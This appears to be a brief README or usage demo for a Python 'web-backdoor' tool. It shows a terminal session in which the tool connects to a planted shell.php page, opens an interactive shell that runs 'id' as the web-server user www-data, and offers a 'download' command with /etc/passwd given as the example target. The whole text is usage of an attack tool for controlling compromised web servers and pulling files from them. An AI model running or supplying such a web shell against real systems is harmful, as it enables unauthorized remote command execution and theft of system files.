 root@intx0x80: ~/web-backdoor
root@intx0x80:~/web-backdoor# ./web-backdoor.py  -u http://127.0.0.1/shell.php
web Backdoor
[ @intx0x80 ]
Enter q  to exit from shell
download file path  to download file
example:download /etc/passwd
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$